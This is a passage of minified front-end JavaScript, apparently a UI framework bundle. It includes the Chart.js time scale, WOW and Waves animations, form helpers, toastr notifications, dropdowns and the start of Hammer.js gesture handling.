o?o:p(o,n).format(this._labelFormat)},tickFormatFunction:function(t,e,i,n){var o=this.options,r=t.valueOf(),s=o.time.displayFormats,l=s[this._unit],c=this._majorUnit,u=s[c],d=t.clone().startOf(c).valueOf(),h=o.ticks.major,p=h.enabled&&c&&u&&r===d,f=t.format(n||(p?u:l)),m=p?h:o.ticks.minor,g=a.valueOrDefault(m.callback,m.userCallback);return g?g(f,e,i):f},convertTicksToLabels:function(t){var e,i,o=[];for(e=0,i=t.length;e<i;++e)o.push(this.tickFormatFunction(n(t[e].value),e,t));return o},getPixelForOffset:function(t){var e=this,i=e._horizontal?e.width:e.height,n=e._horizontal?e.left:e.top,o=h(e._table,"time",t,"pos");return n+i*(e._offsets.left+o)/(e._offsets.left+1+e._offsets.right)},getPixelForValue:function(t,e,i){var n=null;if(void 0!==e&&void 0!==i&&(n=this._timestamps.datasets[i][e]),null===n&&(n=f(t,this)),null!==n)return this.getPixelForOffset(n)},getPixelForTick:function(t){var e=this.getTicks();return t>=0&&t<e.length?this.getPixelForOffset(e[t].value):null},getValueForPixel:function(t){var e=this,i=e._horizontal?e.width:e.height,o=e._horizontal?e.left:e.top,a=(i?(t-o)/i:0)*(e._offsets.left+1+e._offsets.left)-e._offsets.right,r=h(e._table,"pos",a,"time");return n(r)},getLabelWidth:function(t){var e=this.options.ticks,i=this.ctx.measureText(t).width,n=a.toRadians(e.maxRotation),r=Math.cos(n),s=Math.sin(n);return i*r+a.valueOrDefault(e.fontSize,o.global.defaultFontSize)*s},getLabelCapacity:function(t){var e=this,i=e.options.time.displayFormats.millisecond,o=e.tickFormatFunction(n(t),0,[],i),a=e.getLabelWidth(o),r=e.isHorizontal()?e.width:e.height,s=Math.floor(r/a);return s>0?s:1}});t.scaleService.registerScaleType("time",e,{position:"bottom",distribution:"linear",bounds:"data",time:{parser:!1,format:!1,unit:!1,round:!1,displayFormat:!1,isoWeekday:!1,minUnit:"millisecond",displayFormats:{millisecond:"h:mm:ss.SSS a",second:"h:mm:ss a",minute:"h:mm a",hour:"hA",day:"MMM D",week:"ll",month:"MMM YYYY",quarter:"[Q]Q - YYYY",year:"YYYY"}},ticks:{autoSkip:!1,source:"auto",major:{enabled:!1}}})}},{1:1,25:25,45:45}]},{},[7])(7)}),function(t){WOW=function(){return{init:function(){var e=[],i=1;function n(){var i=window.innerHeight,n=window.scrollY;t(".wow").each(function(){if("visible"!=t(this).css("visibility")&&(i+n-100>o(this)&&n<o(this)||i+n-100>o(this)+t(this).height()&&n<o(this)+t(this).height()||i+n==t(document).height()&&o(this)+100>t(document).height())){var a=t(this).index(".wow"),r=t(this).attr("data-wow-delay");if(r){r=t(this).attr("data-wow-delay").slice(0,-1);var s=this;parseFloat(r);t(s).addClass("animated"),t(s).css({visibility:"visible"}),t(s).css({"animation-delay":r}),t(s).css({"animation-name":e[a]});var l=1e3*t(this).css("animation-duration").slice(0,-1);t(this).attr("data-wow-delay")&&(l+=1e3*t(this).attr("data-wow-delay").slice(0,-1));s=this;setTimeout(function(){t(s).removeClass("animated")},l)}else{t(this).addClass("animated"),t(this).css({visibility:"visible"}),t(this).css({"animation-name":e[a]});l=1e3*t(this).css("animation-duration").slice(0,-1),s=this;setTimeout(function(){t(s).removeClass("animated")},l)}}})}function o(t){var e=t.getBoundingClientRect(),i=document.body,n=document.documentElement,o=window.pageYOffset||n.scrollTop||i.scrollTop,a=n.clientTop||i.clientTop||0,r=e.top+o-a;return Math.round(r)}t(".wow").each(function(){t(this).css({visibility:"hidden"}),e[t(this).index(".wow")]=t(this).css("animation-name"),t(this).css({"animation-name":"none"})}),t(window).scroll(function(){var e,a;i?(e=window.innerHeight,a=window.scrollY,t(".wow.animated").each(function(){if(e+a-100>o(this)&&a>o(this)+100||e+a-100<o(this)&&a<o(this)+100||o(this)+t(this).height>t(document).height()-100)t(this).removeClass("animated"),t(this).css({"animation-name":"none"}),t(this).css({visibility:"hidden"});else{var i=1e3*t(this).css("animation-duration").slice(0,-1);t(this).attr("data-wow-delay")&&(i+=1e3*t(this).attr("data-wow-delay").slice(0,-1));var n=this;setTimeout(function(){t(n).removeClass("animated")},i)}}),n(),i--):n()}),t(".wow").each(function(){var i=t(this).index(".wow"),n=t(this).attr("data-wow-delay");n?(n=t(this).attr("data-wow-delay").slice(0,-1),parseFloat(n),t(this).addClass("animated"),t(this).css({visibility:"visible"}),t(this).css({"animation-delay":n+"s"}),t(this).css({"animation-name":e[i]})):(t(this).addClass("animated"),t(this).css({visibility:"visible"}),t(this).css({"animation-name":e[i]}))})}}}}(jQuery),(t=>{t(window).on("scroll",()=>{const e=t(".navbar");e.length&&(e.offset().top>50?t(".scrolling-navbar").addClass("top-nav-collapse"):t(".scrolling-navbar").removeClass("top-nav-collapse"))})})(jQuery),function(t,e){"use strict";"function"==typeof define&&define.amd?define([],function(){return t.Waves=e.call(t),t.Waves}):"object"==typeof exports?module.exports=e.call(t):t.Waves=e.call(t)}("object"==typeof global?global:this,function(){"use strict";var t=t||{},e=document.querySelectorAll.bind(document),i=Object.prototype.toString,n="ontouchstart"in window;function o(t){var e=typeof t;return"function"===e||"object"===e&&!!t}function a(t){var n,a=i.call(t);return"[object String]"===a?e(t):o(t)&&/^\[object (Array|HTMLCollection|NodeList|Object)\]$/.test(a)&&t.hasOwnProperty("length")?t:o(n=t)&&n.nodeType>0?[t]:[]}function r(t){var e,i,n={top:0,left:0},o=t&&t.ownerDocument;return e=o.documentElement,void 0!==t.getBoundingClientRect&&(n=t.getBoundingClientRect()),i=function(t){return null!==(e=t)&&e===e.window?t:9===t.nodeType&&t.defaultView;var e}(o),{top:n.top+i.pageYOffset-e.clientTop,left:n.left+i.pageXOffset-e.clientLeft}}function s(t){var e="";for(var i in t)t.hasOwnProperty(i)&&(e+=i+":"+t[i]+";");return e}var l={duration:750,delay:200,show:function(t,e,i){if(2===t.button)return!1;e=e||this;var n=document.createElement("div");n.className="waves-ripple waves-rippling",e.appendChild(n);var o=r(e),a=0,c=0;"touches"in t&&t.touches.length?(a=t.touches[0].pageY-o.top,c=t.touches[0].pageX-o.left):(a=t.pageY-o.top,c=t.pageX-o.left),c=c>=0?c:0,a=a>=0?a:0;var u="scale("+e.clientWidth/100*3+")",d="translate(0,0)";i&&(d="translate("+i.x+"px, "+i.y+"px)"),n.setAttribute("data-hold",Date.now()),n.setAttribute("data-x",c),n.setAttribute("data-y",a),n.setAttribute("data-scale",u),n.setAttribute("data-translate",d);var h={top:a+"px",left:c+"px"};n.classList.add("waves-notransition"),n.setAttribute("style",s(h)),n.classList.remove("waves-notransition"),h["-webkit-transform"]=u+" "+d,h["-moz-transform"]=u+" "+d,h["-ms-transform"]=u+" "+d,h["-o-transform"]=u+" "+d,h.transform=u+" "+d,h.opacity="1";var p="mousemove"===t.type?2500:l.duration;h["-webkit-transition-duration"]=p+"ms",h["-moz-transition-duration"]=p+"ms",h["-o-transition-duration"]=p+"ms",h["transition-duration"]=p+"ms",n.setAttribute("style",s(h))},hide:function(t,e){for(var i=(e=e||this).getElementsByClassName("waves-rippling"),o=0,a=i.length;o<a;o++)u(t,e,i[o]);n&&(e.removeEventListener("touchend",l.hide),e.removeEventListener("touchcancel",l.hide)),e.removeEventListener("mouseup",l.hide),e.removeEventListener("mouseleave",l.hide)}},c={input:function(t){var e=t.parentNode;if("i"!==e.tagName.toLowerCase()||!e.classList.contains("waves-effect")){var i=document.createElement("i");i.className=t.className+" waves-input-wrapper",t.className="waves-button-input",e.replaceChild(i,t),i.appendChild(t);var n=window.getComputedStyle(t,null),o=n.color,a=n.backgroundColor;i.setAttribute("style","color:"+o+";background:"+a),t.setAttribute("style","background-color:rgba(0,0,0,0);")}},img:function(t){var e=t.parentNode;if("i"!==e.tagName.toLowerCase()||!e.classList.contains("waves-effect")){var i=document.createElement("i");e.replaceChild(i,t),i.appendChild(t)}}};function u(t,e,i){if(i){i.classList.remove("waves-rippling");var n=i.getAttribute("data-x"),o=i.getAttribute("data-y"),a=i.getAttribute("data-scale"),r=i.getAttribute("data-translate"),c=350-(Date.now()-Number(i.getAttribute("data-hold")));c<0&&(c=0),"mousemove"===t.type&&(c=150);var u="mousemove"===t.type?2500:l.duration;setTimeout(function(){var t={top:o+"px",left:n+"px",opacity:"0","-webkit-transition-duration":u+"ms","-moz-transition-duration":u+"ms","-o-transition-duration":u+"ms","transition-duration":u+"ms","-webkit-transform":a+" "+r,"-moz-transform":a+" "+r,"-ms-transform":a+" "+r,"-o-transform":a+" "+r,transform:a+" "+r};i.setAttribute("style",s(t)),setTimeout(function(){try{e.removeChild(i)}catch(t){return!1}},u)},c)}}var d={touches:0,allowEvent:function(t){var e=!0;return/^(mousedown|mousemove)$/.test(t.type)&&d.touches&&(e=!1),e},registerEvent:function(t){var e=t.type;"touchstart"===e?d.touches+=1:/^(touchend|touchcancel)$/.test(e)&&setTimeout(function(){d.touches&&(d.touches-=1)},500)}};function h(t){var e=function(t){if(!1===d.allowEvent(t))return null;for(var e=null,i=t.target||t.srcElement;i.parentElement;){if(!(i instanceof SVGElement)&&i.classList.contains("waves-effect")){e=i;break}i=i.parentElement}return e}(t);if(null!==e){if(e.disabled||e.getAttribute("disabled")||e.classList.contains("disabled"))return;if(d.registerEvent(t),"touchstart"===t.type&&l.delay){var i=!1,o=setTimeout(function(){o=null,l.show(t,e)},l.delay),a=function(n){o&&(clearTimeout(o),o=null,l.show(t,e)),i||(i=!0,l.hide(n,e)),s()},r=function(t){o&&(clearTimeout(o),o=null),a(t),s()};e.addEventListener("touchmove",r,!1),e.addEventListener("touchend",a,!1),e.addEventListener("touchcancel",a,!1);var s=function(){e.removeEventListener("touchmove",r),e.removeEventListener("touchend",a),e.removeEventListener("touchcancel",a)}}else l.show(t,e),n&&(e.addEventListener("touchend",l.hide,!1),e.addEventListener("touchcancel",l.hide,!1)),e.addEventListener("mouseup",l.hide,!1),e.addEventListener("mouseleave",l.hide,!1)}}return t.init=function(t){var e=document.body;"duration"in(t=t||{})&&(l.duration=t.duration),"delay"in t&&(l.delay=t.delay),n&&(e.addEventListener("touchstart",h,!1),e.addEventListener("touchcancel",d.registerEvent,!1),e.addEventListener("touchend",d.registerEvent,!1)),e.addEventListener("mousedown",h,!1)},t.attach=function(t,e){var n,o;t=a(t),"[object Array]"===i.call(e)&&(e=e.join(" ")),e=e?" "+e:"";for(var r=0,s=t.length;r<s;r++)o=(n=t[r]).tagName.toLowerCase(),-1!==["input","img"].indexOf(o)&&(c[o](n),n=n.parentElement),-1===n.className.indexOf("waves-effect")&&(n.className+=" waves-effect"+e)},t.ripple=function(t,e){var i=(t=a(t)).length;if((e=e||{}).wait=e.wait||0,e.position=e.position||null,i)for(var n,o,s,c={},u=0,d={type:"mousedown",button:1},h=function(t,e){return function(){l.hide(t,e)}};u<i;u++)if(n=t[u],o=e.position||{x:n.clientWidth/2,y:n.clientHeight/2},s=r(n),c.x=s.left+o.x,c.y=s.top+o.y,d.pageX=c.x,d.pageY=c.y,l.show(d,n),e.wait>=0&&null!==e.wait){setTimeout(h({type:"mouseup",button:1},n),e.wait)}},t.calm=function(t){for(var e={type:"mouseup",button:1},i=0,n=(t=a(t)).length;i<n;i++)l.hide(e,t[i])},t.displayEffect=function(e){console.error("Waves.displayEffect() has been deprecated and will be removed in future version. Please use Waves.init() to initialize Waves effect"),t.init(e)},t}),Waves.attach(".btn:not(.btn-flat), .btn-floating",["waves-light"]),Waves.attach(".btn-flat",["waves-effect"]),Waves.attach(".chip",["waves-effect"]),Waves.attach(".view a .mask",["waves-light"]),Waves.attach(".waves-light",["waves-light"]),Waves.attach(".navbar-nav a:not(.navbar-brand), .nav-icons li a, .nav-tabs .nav-item:not(.dropdown)",["waves-light"]),Waves.attach(".pager li a",["waves-light"]),Waves.attach(".pagination .page-item .page-link",["waves-effect"]),Waves.init();var _this=this;(t=>{const e=`${["text","password","email","url","tel","number","search","search-md"].map(t=>`input[type=${t}]`).join(", ")}, textarea`,i=t=>{const e=t.siblings("label, i"),i=t.val().length,n=t.attr("placeholder");e[`${i||n?"add":"remove"}Class`]("active")},n=t=>{if(t.hasClass("validate")){const e=t.val(),i=!e.length,n=!t[0].validity.badInput;if(i&&n)t.removeClass("valid").removeClass("invalid");else{const i=t.is(":valid"),n=Number(t.attr("length"))||0;i&&(!n||n>e.length)?t.removeClass("invalid").addClass("valid"):t.removeClass("valid").addClass("invalid")}}},o=()=>{const e=t(_this);if(e.val().length){const i=t(".hiddendiv"),n=e.css("font-family"),o=e.css("font-size");o&&i.css("font-size",o),n&&i.css("font-family",n),"off"===e.attr("wrap")&&i.css("overflow-wrap","normal").css("white-space","pre"),i.text(`${e.val()}\n`);const a=i.html().replace(/\n/g,"<br>");i.html(a),i.css("width",e.is(":visible")?e.width():t(window).width()/2),e.css("height",i.height())}};t(e).each((e,n)=>{const o=t(n),a=o.siblings("label, i");i(o),n.validity.badInput&&a.addClass("active")}),t(document).on("focus",e,e=>{t(e.target).siblings("label, i").addClass("active")}),t(document).on("blur",e,e=>{const i=t(e.target),o=!i.val(),a=!e.target.validity.badInput,r=void 0===i.attr("placeholder");o&&a&&r&&i.siblings("label, i").removeClass("active"),n(i)}),t(document).on("change",e,e=>{const o=t(e.target);i(o),n(o)}),t("input[autofocus]").siblings("label, i").addClass("active"),t(document).on("reset",i=>{const n=t(i.target);if(n.is("form")){n.find(e).removeClass("valid").removeClass("invalid").each((e,i)=>{const n=t(i),o=!n.val(),a=!n.attr("placeholder");o&&a&&n.siblings("label, i").removeClass("active")}),n.find("select.initialized").each((e,i)=>{const n=t(i),o=n.siblings("input.select-dropdown"),a=n.children("[selected]").val();n.val(a),o.val(a)})}}),function(){const e=t(".md-textarea-auto");if(e.length){let t;t=window.attachEvent?function(t,e,i){t.attachEvent(`on${e}`,i)}:function(t,e,i){t.addEventListener(e,i,!1)},e.each(function(){const e=this;function i(){e.style.height="auto",e.style.height=`${e.scrollHeight}px`}function n(){window.setTimeout(i,0)}t(e,"change",i),t(e,"cut",n),t(e,"paste",n),t(e,"drop",n),t(e,"keydown",n),i()})}}();const a=t("body");if(!t(".hiddendiv").first().length){const e=t('<div class="hiddendiv common"></div>');a.append(e)}t(".materialize-textarea").each(o),a.on("keyup keydown",".materialize-textarea",o)})(jQuery),$(document).ready(()=>{$("body").attr("aria-busy",!0),$("#preloader-markup").load("mdb-addons/preloader.html",()=>{$(window).on("load",()=>{$("#mdb-preloader").fadeOut("slow"),$("body").removeAttr("aria-busy")})})}),function(t){t(document).on("click.card",".card",function(e){if(t(this).find(".card-reveal").length){const i=t(e.target),n=i.is(".card-reveal .card-title"),o=i.is(".card-reveal .card-title i"),a=i.is(".card .activator"),r=i.is(".card .activator i");n||o?t(this).find(".card-reveal").velocity({translateY:0},{duration:225,queue:!1,easing:"easeInOutQuad",complete:function(){t(this).css({display:"none"})}}):(a||r)&&t(this).find(".card-reveal").css({display:"block"}).velocity("stop",!1).velocity({translateY:"-100%"},{duration:300,queue:!1,easing:"easeInOutQuad"})}}),t(".rotate-btn").on("click",function(){const e=t(this).attr("data-card");t(`#${e}`).toggleClass("flipped")}),t(".card-share > a").on("click",function(e){e.preventDefault(),t(this).toggleClass("share-expanded").parent().find("div").toggleClass("social-reveal-active")})}(jQuery),function(t){function e(){const e=Number(t(this).attr("length")),i=Number(t(this).val().length),n=i<=e;t(this).parent().find('span[class="character-counter"]').html(`${i}/${e}`),function(t,e){const i=e.hasClass("invalid");t&&i?e.removeClass("invalid"):t||i||(e.removeClass("valid"),e.addClass("invalid"))}(n,t(this))}function i(){t(this).parent().find('span[class="character-counter"]').html("")}t.fn.characterCounter=function(){return this.each(function(){void 0!==t(this).attr("length")&&(t(this).on("input",e),t(this).on("focus",e),t(this).on("blur",i),function(e){const i=t("<span/>").addClass("character-counter").css("float","right").css("font-size","12px").css("height",1);e.parent().append(i)}(t(this)))})},t(document).ready(()=>{t("input, textarea").characterCounter()})}(jQuery),function(t){t(["jquery"],function(t){return function(){var e,i,n,o=0,a={error:"error",info:"info",success:"success",warning:"warning"},r={clear:function(i,n){var o=d();e||s(o);l(i,o,n)||function(i){for(var n=e.children(),o=n.length-1;o>=0;o--)l(t(n[o]),i)}(o)},remove:function(i){var n=d();e||s(n);if(i&&0===t(":focus",i).length)return void h(i);e.children().length&&e.remove()},error:function(t,e,i){return u({type:a.error,iconClass:d().iconClasses.error,message:t,optionsOverride:i,title:e})},getContainer:s,info:function(t,e,i){return u({type:a.info,iconClass:d().iconClasses.info,message:t,optionsOverride:i,title:e})},options:{},subscribe:function(t){i=t},success:function(t,e,i){return u({type:a.success,iconClass:d().iconClasses.success,message:t,optionsOverride:i,title:e})},version:"2.1.1",warning:function(t,e,i){return u({type:a.warning,iconClass:d().iconClasses.warning,message:t,optionsOverride:i,title:e})}};return r;function s(i,n){return i||(i=d()),(e=t("#"+i.containerId)).length?e:(n&&(e=function(i){return(e=t("<div/>").attr("id",i.containerId).addClass(i.positionClass).attr("aria-live","polite").attr("role","alert")).appendTo(t(i.target)),e}(i)),e)}function l(e,i,n){var o=!(!n||!n.force)&&n.force;return!(!e||!o&&0!==t(":focus",e).length)&&(e[i.hideMethod]({duration:i.hideDuration,easing:i.hideEasing,complete:function(){h(e)}}),!0)}function c(t){i&&i(t)}function u(i){var a=d(),r=i.iconClass||a.iconClass;if(void 0!==i.optionsOverride&&(a=t.extend(a,i.optionsOverride),r=i.optionsOverride.iconClass||r),!function(t,e){if(t.preventDuplicates){if(e.message===n)return!0;n=e.message}return!1}(a,i)){o++,e=s(a,!0);var l=null,u=t("<div/>"),p=t("<div/>"),f=t("<div/>"),m=t("<div/>"),g=t(a.closeHtml),v={intervalId:null,hideEta:null,maxHideTime:null},y={toastId:o,state:"visible",startTime:new Date,options:a,map:i};return i.iconClass&&u.addClass(a.toastClass).addClass(r),i.title&&(p.append(i.title).addClass(a.titleClass),u.append(p)),i.message&&(f.append(i.message).addClass(a.messageClass),u.append(f)),a.closeButton&&(g.addClass("toast-close-button").attr("role","button"),u.prepend(g)),a.progressBar&&(m.addClass("toast-progress"),u.prepend(m)),a.newestOnTop?e.prepend(u):e.append(u),u.hide(),u[a.showMethod]({duration:a.showDuration,easing:a.showEasing,complete:a.onShown}),a.timeOut>0&&(l=setTimeout(b,a.timeOut),v.maxHideTime=parseFloat(a.timeOut),v.hideEta=(new Date).getTime()+v.maxHideTime,a.progressBar&&(v.intervalId=setInterval(k,10))),function(){u.hover(w,x),!a.onclick&&a.tapToDismiss&&u.click(b);a.closeButton&&g&&g.click(function(t){t.stopPropagation?t.stopPropagation():void 0!==t.cancelBubble&&!0!==t.cancelBubble&&(t.cancelBubble=!0),b(!0)});a.onclick&&u.click(function(){a.onclick(),b()})}(),c(y),a.debug&&console&&console.log(y),u}function b(e){if(!t(":focus",u).length||e)return clearTimeout(v.intervalId),u[a.hideMethod]({duration:a.hideDuration,easing:a.hideEasing,complete:function(){h(u),a.onHidden&&"hidden"!==y.state&&a.onHidden(),y.state="hidden",y.endTime=new Date,c(y)}})}function x(){(a.timeOut>0||a.extendedTimeOut>0)&&(l=setTimeout(b,a.extendedTimeOut),v.maxHideTime=parseFloat(a.extendedTimeOut),v.hideEta=(new Date).getTime()+v.maxHideTime)}function w(){clearTimeout(l),v.hideEta=0,u.stop(!0,!0)[a.showMethod]({duration:a.showDuration,easing:a.showEasing})}function k(){var t=(v.hideEta-(new Date).getTime())/v.maxHideTime*100;m.width(t+"%")}}function d(){return t.extend({},{tapToDismiss:!0,toastClass:"toast",containerId:"toast-container",debug:!1,showMethod:"fadeIn",showDuration:300,showEasing:"swing",onShown:void 0,hideMethod:"fadeOut",hideDuration:1e3,hideEasing:"swing",onHidden:void 0,extendedTimeOut:1e3,iconClasses:{error:"toast-error",info:"toast-info",success:"toast-success",warning:"toast-warning"},iconClass:"toast-info",positionClass:"toast-top-right",timeOut:5e3,titleClass:"toast-title",messageClass:"toast-message",target:"body",closeHtml:'<button type="button">&times;</button>',newestOnTop:!0,preventDuplicates:!1,progressBar:!1},r.options)}function h(t){e||(e=s()),t.is(":visible")||(t.remove(),t=null,0===e.children().length&&(e.remove(),n=void 0))}}()})}("function"==typeof define&&define.amd?define:function(t,e){"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):window.toastr=e(window.jQuery)});const SMOOTH_SCROLL_DURATION=700;$(".smooth-scroll").on("click","a",function(){const t=$(this).attr("href");if(void 0!==t&&0===t.indexOf("#")){const e=$(this).attr("data-offset")?$(this).attr("data-offset"):0,i=$(this).closest("ul").attr("data-allow-hashes");return $("body,html").animate({scrollTop:$(t).offset().top-e},700),void 0!==i&&!1!==i&&history.replaceState(null,null,t),!1}}),function(t){t.fn.scrollTo=function(e){return t(this).scrollTop(t(this).scrollTop()-t(this).offset().top+t(e).offset().top),this},t.fn.dropdown=function(e){this.each(function(){const i=t(this),n=t.extend({},t.fn.dropdown.defaults,e);let o=!1;const a=t(`#${i.attr("data-activates")}`);function r(){void 0!==i.data("induration")&&(n.inDuration=i.data("inDuration")),void 0!==i.data("outduration")&&(n.outDuration=i.data("outDuration")),void 0!==i.data("constrainwidth")&&(n.constrain_width=i.data("constrainwidth")),void 0!==i.data("hover")&&(n.hover=i.data("hover")),void 0!==i.data("gutter")&&(n.gutter=i.data("gutter")),void 0!==i.data("beloworigin")&&(n.belowOrigin=i.data("beloworigin")),void 0!==i.data("alignment")&&(n.alignment=i.data("alignment"))}function s(e){"focus"===e&&(o=!0),r(),a.addClass("active"),i.addClass("active"),!0===n.constrain_width?a.css("width",i.outerWidth()):a.css("white-space","nowrap");const s=window.innerHeight,l=i.innerHeight(),c=i.offset().left,u=i.offset().top-t(window).scrollTop();let d=n.alignment,h=0,p=0,f=0;!0===n.belowOrigin&&(f=l);let m=0;const g=i.parent();if(!g.is("body")&&g[0].scrollHeight>g[0].clientHeight&&(m=g[0].scrollTop),c+a.innerWidth()>t(window).width()?d="right":c-a.innerWidth()+i.innerWidth()<0&&(d="left"),u+a.innerHeight()>s)if(u+l-a.innerHeight()<0){const t=s-u-f;a.css("max-height",t)}else f||(f+=l),f-=a.innerHeight();if("left"===d)h=n.gutter,p=i.position().left+h;else if("right"===d){p=i.position().left+i.outerWidth()-a.outerWidth()+(h=-n.gutter)}a.css({position:"absolute",top:i.position().top+f+m,left:p}),a.stop(!0,!0).css("opacity",0).slideDown({queue:!1,duration:n.inDuration,easing:"easeOutCubic",complete(){t(this).css("height","")}}).animate({opacity:1,scrollTop:0},{queue:!1,duration:n.inDuration,easing:"easeOutSine"})}function l(){o=!1,a.fadeOut(n.outDuration),a.removeClass("active"),i.removeClass("active"),setTimeout(()=>{a.css("max-height","")},n.outDuration)}if(r(),i.after(a),n.hover){let e=!1;i.unbind(`click.${i.attr("id")}`),i.on("mouseenter",()=>{!1===e&&(s(),e=!0)}),i.on("mouseleave",i=>{const n=i.toElement||i.relatedTarget;t(n).closest(".dropdown-content").is(a)||(a.stop(!0,!0),l(),e=!1)}),a.on("mouseleave",n=>{const o=n.toElement||n.relatedTarget;t(o).closest(".dropdown-button").is(i)||(a.stop(!0,!0),l(),e=!1)})}else i.unbind(`click.${i.attr("id")}`),i.bind(`click.${i.attr("id")}`,e=>{o||(i[0]!==e.currentTarget||i.hasClass("active")||0!==t(e.target).closest(".dropdown-content").length?i.hasClass("active")&&(l(),t(document).unbind(`click.${a.attr("id")} touchstart.${a.attr("id")}`)):(e.preventDefault(),s("click")),a.hasClass("active")&&t(document).bind(`click.${a.attr("id")} touchstart.${a.attr("id")}`,e=>{a.is(e.target)||i.is(e.target)||i.find(e.target).length||(l(),t(document).unbind(`click.${a.attr("id")} touchstart.${a.attr("id")}`))}))});i.on("open",(t,e)=>{s(e)}),i.on("close",l)})},t.fn.dropdown.defaults={inDuration:300,outDuration:225,constrain_width:!0,hover:!1,gutter:0,belowOrigin:!1,alignment:"left"},t(".dropdown-button").dropdown()}(jQuery);const dropdownSelectors=$(".dropdown, .dropup");function dropdownEffectData(t){let e="fadeIn",i="fadeOut";const n=$(t),o=$(".dropdown-menu",t),a=n.parents("ul.nav");return a.height>0&&(e=a.data("dropdown-in")||null,i=a.data("dropdown-out")||null),{target:t,dropdown:n,dropdownMenu:o,effectIn:o.data("dropdown-in")||e,effectOut:o.data("dropdown-out")||i}}function dropdownEffectStart(t,e){e&&(t.dropdown.addClass("dropdown-animating"),t.dropdownMenu.addClass(["animated",e].join(" ")))}function dropdownEffectEnd(t,e){t.dropdown.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",()=>{t.dropdown.removeClass("dropdown-animating"),t.dropdownMenu.removeClass(["animated",t.effectIn,t.effectOut].join(" ")),"function"==typeof e&&e()})}dropdownSelectors.on({"show.bs.dropdown"(){const t=dropdownEffectData(this);dropdownEffectStart(t,t.effectIn)},"shown.bs.dropdown"(){const t=dropdownEffectData(this);t.effectIn&&t.effectOut&&dropdownEffectEnd(t)},"hide.bs.dropdown"(t){const e=dropdownEffectData(this);e.effectOut&&(t.preventDefault(),dropdownEffectStart(e,e.effectOut),dropdownEffectEnd(e,()=>{e.dropdown.removeClass("show"),e.dropdownMenu.removeClass("show")}))}}),function(t){t(document).ready(()=>{t(document).on("mouseenter",".fixed-action-btn",function(){const i=t(this);e(i)}),t(document).on("mouseleave",".fixed-action-btn",function(){const e=t(this);i(e)}),t(document).on("click",".fixed-action-btn > a",function(){const n=t(this).parent();n.hasClass("active")?e(n):i(n),n.hasClass("active")?i(n):e(n)})}),t.fn.extend({openFAB(){e(t(this))},closeFAB(){i(t(this))}});const e=t=>{const e=t;if(!e.hasClass("active")){e.addClass("active"),document.querySelectorAll("ul .btn-floating").forEach(t=>{t.classList.add("shown")})}},i=t=>{t.removeClass("active"),document.querySelectorAll("ul .btn-floating").forEach(t=>{t.classList.remove("shown")})};t(".fixed-action-btn > .btn-floating").on("click",n=>(n.preventDefault(),function(t){const n=t;n.hasClass("active")?i(n):e(n)}(t(".fixed-action-btn")),!1))}(jQuery),function(t,e,i,n){"use strict";var o,a=["","webkit","Moz","MS","ms","o"],r=e.createElement("div"),s="function",l=Math.round,c=Math.abs,u=Date.now;function d(t,e,i){return setTimeout(y(t,i),e)}function h(t,e,i){return!!Array.isArray(t)&&(p(t,i[e],i),!0)}function p(t,e,i){var o;if(t)if(t.forEach)t.forEach(e,i);else if(t.length!==n)for(o=0;o<t.length;)e.call(i,t[o],o,t),o++;else for(o in t)t.hasOwnProperty(o)&&e.call(i,t[o],o,t)}function f(e,i,n){var o="DEPRECATED METHOD: "+i+"\n"+n+" AT \n";return function(){var i=new Error("get-stack-trace"),n=i&&i.stack?i.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",a=t.console&&(t.console.warn||t.console.log);return a&&a.call(t.console,o,n),e.apply(this,arguments)}}o="function"!=typeof Object.assign?function(t){if(t===n||null===t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),i=1;i<arguments.length;i++){var o=arguments[i];if(o!==n&&null!==o)for(var a in o)o.hasOwnProperty(a)&&(e[a]=o[a])}return e}:Object.assign;var m=f(function(t,e,i){for(var o=Object.keys(e),a=0;a<o.length;)(!i||i&&t[o[a]]===n)&&(t[o[a]]=e[o[a]]),a++;return t},"extend","Use `assign`."),g=f(function(t,e){return m(t,e,!0)},"merge","Use `assign`.");function v(t,e,i){var n,a=e.prototype;(n=t.prototype=Object.create(a)).constructor=t,n._super=a,i&&o(n,i)}function y(t,e){return function(){return t.apply(e,arguments)}}function b(t,e){return typeof t==s?t.apply(e&&e[0]||n,e):t}function x(t,e){return t===n?e:t}function w(t,e,i){p(T(e),function(e){t.addEventListener(e,i,!1)})}function k(t,e,i){p(T(e),function(e){t.removeEventListener(e,i,!1)})}function S(t,e){for(;t;){if(t==e)return!0;t=t.parentNode}return!1}function C(t,e){return t.indexOf(e)>-1}function T(t){return t.trim().split(/\s+/g)}function M(t,e,i){if(t.indexOf&&!i)return t.indexOf(e);for(var n=0;n<t.length;){if(i&&t[n][i]==e||!i&&t[n]===e)return n;n++}return-1}function I(t){return Array.prototype.slice.call(t,0)}function P(t,e,i){for(var n=[],o=[],a=0;a<t.length;){var r=e?t[a][e]:t[a];M(o,r)<0&&n.push(t[a]),o[a]=r,a++}return i&&(n=e?n.sort(function(t,i){return t[e]>i[e]}):n.sort()),n}function A(t,e){for(var i,o,r=e[0].toUpperCase()+e.slice(1),s=0;s<a.length;){if((o=(i=a[s])?i+r:e)in t)return o;s++}return n}var _=1;function O(e){var i=e.ownerDocument||e;return i.defaultView||i.parentWindow||t}var D="ontouchstart"in t,E=A(t,"PointerEvent")!==n,L=D&&/mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),R=25,F=1,$=2,W=4,V=8,z=1,N=2,H=4,j=8,B=16,Y=N|H,X=j|B,q=Y|X,U=["x","y"],Q=["clientX","clientY"];function Z(t,e){var i=this;this.manager=t,this.callback=e,this.element=t.element,this.target=t.options.inputTarget,this.domHandler=function(e){b(t.options.enable,[t])&&i.handler(e)},this.init()}function K(t,e,i){var o=i.pointers.length,a=i.changedPointers.length,r=e&F&&o-a==0,s=e&(W|V)&&o-a==0;i.isFirst=!!r,i.isFinal=!!s,r&&(t.session={}),i.eventType=e,function(t,e){var i=t.session,o=e.pointers,a=o.length;i.firstInput||(i.firstInput=G(e));a>1&&!i.firstMultiple?i.firstMultiple=G(e):1===a&&(i.firstMultiple=!1);var r=i.firstInput,s=i.firstMultiple,l=s?s.center:r.center,d=e.center=J(o);e.timeStamp=u(),e.deltaTime=e.timeStamp-r.timeStamp,e.angle=nt(l,d),e.distance=it(l,d),function(t,e){var 